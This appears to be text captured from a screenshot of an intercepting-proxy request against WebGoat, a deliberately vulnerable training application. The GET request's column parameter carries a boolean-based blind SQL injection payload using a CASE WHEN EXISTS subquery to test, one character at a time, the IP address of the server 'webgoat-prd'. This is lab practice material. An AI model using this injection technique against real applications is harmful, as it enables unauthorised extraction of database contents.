 Request
Pretty Raw ₩n Actions
1 GET /WebGoat/SqlInjection/servers?column=
(case+when+exists(SELECT+*+FROM+servers+WHERE+hostname%3d'webgoat-prd'+AND+s
ubstr(ip,1,1)%3d'1')+then+id+else+hostname+end) HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http:// :8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=AA54CD0A79A144C0AE0F091416669775